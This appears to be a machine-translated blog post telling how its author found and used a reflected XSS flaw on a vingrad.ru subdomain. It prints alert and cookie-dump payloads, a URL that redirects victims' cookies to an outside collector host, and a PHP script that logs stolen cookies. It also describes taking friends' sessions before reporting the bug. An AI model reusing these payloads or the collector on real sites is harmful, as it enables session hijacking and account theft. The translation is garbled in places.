History of one resource
 Many of habrayuzerov at least once in their lives met with the XSS-vulnerability, whether it is a vulnerability on the site, business card, blog, etc. But we
Many of habrayuzerov at least once in their lives met with the XSS-vulnerability, whether it is a vulnerability on the site, business card, blog, etc. But we But what about the situation on one of the largest resources of Runet dedicated to programmers? Who cares - welcome .
How it all began
September 2009 was in the yard. I, a green and snotty web developer, got the position of the PHP CoModerator section. Happy as an elephant was exploring the opportunities that had opened, when suddenly a crazy thought came to me - “would I not check the forum for vulnerabilities?”.
I could not detect the SQL vulnerability, but I found the XSS.
')
XSS - what is it and what does it eat with ?!
XSS attack is a type of vulnerability of interactive information systems on the web. XSS occurs when user-generated scripts get into server-generated pages for some reason. The specificity of such attacks is that instead of directly attacking the server, they use the vulnerable server as a means of attacking the client.
Conventionally, they are divided into two types:
- active , stored on the server and triggered when opening any page of the infected site;
- passive , not stored on the server of the vulnerable site and cannot be automatically executed in the victim's browser. To trigger a certain additional action is required (for example, click on a specially formed link).
Search the forum
After N-hours of studying and tormenting the engine for various requests, my hands dropped. And the idea began to seem not so bright. And then came the crazy idea number 2 - "if the forum does not give in, you must go from the
Still, the forum is based on Invision Power Board and all patches were delivered by that time.
We survey friendly resources (* .vingrad.ru)
My attention was attracted by the “Knowledge Base”, namely the search field, and for good reason.
I drove into the field my favorite <script> alert ('XSS'); </ script> construct ... I did not get anything. Having played a little with the parameters was redirected to the error.php script with an error message, and the text was transmitted with the usual GET. Profit!
With a flick of the wrist, the data in the address bar instantly became https: // <subdomain> .vingrad.ru/error.php? Msg = <script> alert ('XSS'); </ script> and a trembling hand reached for the enterter.
I think you guessed what happened, but still:

For 10 minutes I was smiling like a fool at the screen and thought about the eternal.
Is it possible to extract "benefit"?
Of course, I didn’t want to extract any benefit
But the authorization form confused me, but I am authorized on the forum. So end-to-end authorization does not work and it is necessary to somehow force the user to log in, and only then go to our address. In social engineering, I am a complete zero, so we are looking for other ways.
One glance at the cookie set was enough:

Vulnerability can be exploited (cookies were set for all subdomains - * .vingrad.ru).
Change the request to this:
https: // <subdomain> .vingrad.ru/error.php? msg = <script> document.write (document.cookie.substring (0, document.cookie.length)) </ script>
And we get the long-awaited data:
PHPSESSID = ag08ccg6fsdf5fdgsdf34a34s536df4f;
clickedFolderFrameless =;
PHPSESSID = eccf4sdasbefea3c8esgdf27997d;
pforumsession_id = 3ds44554sgg6754f1dd73f27ab7ec;
pforummember_id = 007;
pforumpass_hash = u3457a1259a39asb2ad4c77e682;
We use vulnerability
A small PHP script that carefully saves user cookies to a file:
<?php if( isset( $_GET['q'] ) ) { $fopen = fopen( time().'.cookie', 'w' ); fwrite( $fopen, $_GET['q'] ); fclose( $fopen ); } header('Location: http://forum.vingrad.ru/forum/act-idx.html'); ?> and last modified query:
https: // <subdomain> .vingrad.ru/error.php? msg = <script> document.location.href = 'https: //www.example.com/forum.php? vingrad ='% 2Bescape (document. cookie.substring (0, document.cookie.length)) </ script>
allowed to collect cookies of several friends)
Miracles do not happen, all participants in the experiment were sent a link, on which they crossed.
the end
Naturally the administrator was notified of this, and with him we closed this vulnerability.
Apologies were made to all the victims.
No one was offended.
Couple of links
Source: https://habr.com/ru/post/137127/
All Articles